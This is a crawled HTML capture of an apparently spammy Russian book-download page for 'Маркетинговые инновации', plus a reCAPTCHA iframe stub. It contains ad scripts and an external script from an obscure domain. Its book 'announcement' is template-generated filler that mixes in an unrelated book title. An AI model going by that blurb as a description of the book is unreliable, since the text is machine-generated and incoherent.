

--- FILE ---
content_type: text/html
request_url: https://best-book.pp.ua/load/marketingovye-innovacii.html
body_size: 3409
content:

   
  
       
  

  

<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html><head>
<META HTTP-EQUIV="Content-language" content ="ru, ua">
<META HTTP-EQUIV="CONTENT-TYPE" CONTENT="text/html;charset=Windows-1251">
<meta name="viewport" content="width=device-width">  
<meta name="robots" content="all">

<title>Изучаем неторопливо и уверенно книгу Маркетинговые инновации. Скачать её для Надежда Васильевна Рычкова позволено.</title>

<meta NAME="description" CONTENT='Актуальная книга для современной эпохи. Скачать неторопливо и уверенно книгу Маркетинговые инновации. Открытые списки Надежда Васильевна Рычкова с наружи.'>

<meta NAME="keywords" CONTENT='изучение Маркетинговые инновации Надежда Васильевна Рычкова скачать Актуальная книга для современной эпохи список неторопливо и уверенно наружи'>
<link rel='image_src' href='https://best-book.pp.ua/download/static/bookimages/14/85/36/14853611.bin.dir/14853611.cover.jpg'>
<link rel="apple-touch-icon" sizes="57x57" href="/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">
</head>
<BODY LINK="0000ff" VLINK="0000ff" BACKGROUND="/bg1.jpg" BGCOLOR="#D7DDD2">





  

  

     

   

 

<table border="0" width="100%"><tr>

<td width="10%">
<a href="index.html"><img src="https://best-book.pp.ua/kniga300.jpg" height=90 border=0 alt='Лучшие книги года'></a>
</td>

<td width="60%" align="center">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Верхний баннер 728х90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-5612324397106338"
     data-ad-slot="7750566139"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</td>

<td width="30%" align="right">
<small>
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script> 

</small>
</td>

</tr></table>

<table border="0" width="100%">
    <tr> 
        <td width="75%" align=justify>

<H1 align="center">
Скачать Маркетинговые инновации
</H1>

<table border="1" width="100%">
<tr><td width="20%">
Автор
</td><td width="80%">
Надежда Васильевна Рычкова
</td></tr>
<tr><td width="20%">
Наименование 
</td><td width="80%">
<b>Маркетинговые инновации</b>
</td></tr>
<tr><td width="20%">
Анонс
</td><td width="80%">
Как то раз попалась мне на глаза книга
Маркетинговые инновации.
И это было 
неторопливо и уверенно.
Ведь автор
Надежда Васильевна Рычкова
предоставил ей
интригующее повествование.
И это лучшая черта произведения
Сбор данных в Интернете на языке R.
Необходимо отметить многие успехи героев.
Актуальная книга для современной эпохи.
Главное всегда настойчиво идти к выбранной цели.
При чтении книги погружаемся в волнующий и интригующий мир.
И тогда удача улыбнется усердному...
</td></tr>

<tr><td width="20%">
Загрузить
</td><td width="80%">
<a href="https://best-book.pp.ua/LOAD.TEKCT?marketingovye-innovacii" target=_blank alt='Скачай неторопливо и уверенно '>
<b>Скачать книгу</b>
</a>
</td></tr>

<tr><td width="20%">
Открыть
</td><td width="80%">
<a href="https://best-book.pp.ua/READ.TEKCT?marketingovye-innovacii" target=_blank alt='читать интригующее повествование Маркетинговые инновации Надежда Васильевна Рычкова'>
Читать онлайн
</a>
</td></tr>

</table>

        </td>

        <td width="25%" align="left">


<br><a href="https://best-book.pp.ua">
Добрые книжки:  
</a><small><ul type="square">  
<li><a href="https://best-book.pp.ua/load/podzemele-vedm.html">
Подземелье ведьм</a></li> 
<li><a href="https://best-book.pp.ua/load/rab-vsex-moix-zhelanij.html">
Раб всех моих желаний</a></li>   
<li><a href="https://best-book.pp.ua/load/nachala-russkoj-zemli.html">
Начала Русской земли</a></li>   
<li><a href="https://best-book.pp.ua/load/ne-propushceno-cenzuroj.html">
Не пропущено цензурой!</a></li> 
<li><a href="https://best-book.pp.ua/load/poslanie-chexova.html">
Послание Чехова</a></li>   
<li><a href="https://best-book.pp.ua/load/xozhdenie-v-glubinu.html">
Хождение в глубину</a></li>  
<li><a href="https://best-book.pp.ua/load/galina-vishnevskaya-pikovaya-dama-russkoj-opery.html">
Галина Вишневская. Пиковая дама русской оперы</a></li> 
<li><a href="http://www.forbes.ru/biznes-photogallery/335903-top-20-hudozhestvennyh-bestsellerov-2016-goda" target=_blank>Топ-20 бестселлеров года</a></li> 

<li><a href="http://www.bolshoyvopros.ru/questions/1381918-kakoj-sejchas-samyj-svezhij-katalog-pochtovyh-marok-ukrainy.html#fr=9da2db7d1a&rg=1" target=_blank>Каталог марок Украины</a></li>     
<li><a href="https://best-book.pp.ua/load/pod-senyu-chuzhix-znamen.html"> 
Под сенью чужих знамен</a></li>    
<li><a href="https://best-book.pp.ua/load/agrarnoe-pravo.html">
Аграрное право</a></li>  
<li><a href="https://best-book.pp.ua/load/sbor-dannyx-v-internete-na-yazyke-r.html">
Сбор данных в Интернете на языке R</a></li> 
<li><a href="https://best-book.pp.ua/load/zapiska-o-n-i-novikove.html">
Записка о Н. И. Новикове</a></li>  
<li><a href="https://best-book.pp.ua/load/ognennyj-koloss.html">
Огненный колосс</a></li>  
<li><a href="https://best-book.pp.ua/load/stounxendzh.html">
Стоунхендж</a></li> 
<li>
<a href="/index221.html">Перечень </a>  
<a href="/index222.html">интересных </a>  
<a href="/index223.html">произведений</a>   
</li></ul>
</small>

        </td>
    </tr>

</table>

<br>

<table border="0" width="100%">
    <tr> 
        <td width="40%" align="center" style="vertical-align:top;">

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Первый блок -->
<ins class="adsbygoogle"
     style="display:inline-block;width:468px;height:60px"
     data-ad-client="ca-pub-5612324397106338"
     data-ad-slot="2472270139"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br>

<!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t38.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
</script><!--/LiveInternet-->

        </td>

        <td width="60%" align="center" style="vertical-align:top;">

<script type="text/topadvert">
load_event: page_load
feed_id: 15248
pattern_id: 2283
book_author: 
book_name: 
</script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://loader.adrelayer.com/load.js"></script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://mixtualith.swaymanlim.win/reticitist.js"></script>

        </td>

    </tr> 
</table>

</BODY></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="P3YIJN07k9tI8F0Qd-8iFQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768677681511');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>